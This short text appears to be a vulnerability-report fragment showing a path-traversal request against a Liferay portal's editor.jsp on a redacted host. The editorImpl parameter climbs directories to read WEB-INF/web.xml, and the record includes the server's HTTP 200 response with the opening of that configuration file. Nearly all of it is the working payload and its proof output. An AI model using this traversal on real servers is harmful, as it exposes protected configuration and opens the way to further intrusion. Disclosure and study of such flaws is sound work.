 https://████/html/js/editor/editor.jsp?editorImpl=../../../WEB-INF/web.xml?
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
Date: Thu, 30 Mar 2017 20:24:43 GMT
Connection: close
Content-Length: 54193
<?xml version="1.0"?>
<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="2.4"
<context-param>
<param-name>contextClass</param-name>
<param-value>com.liferay.portal.spring.context.PortalApplicationContext</param-value>
</context-param>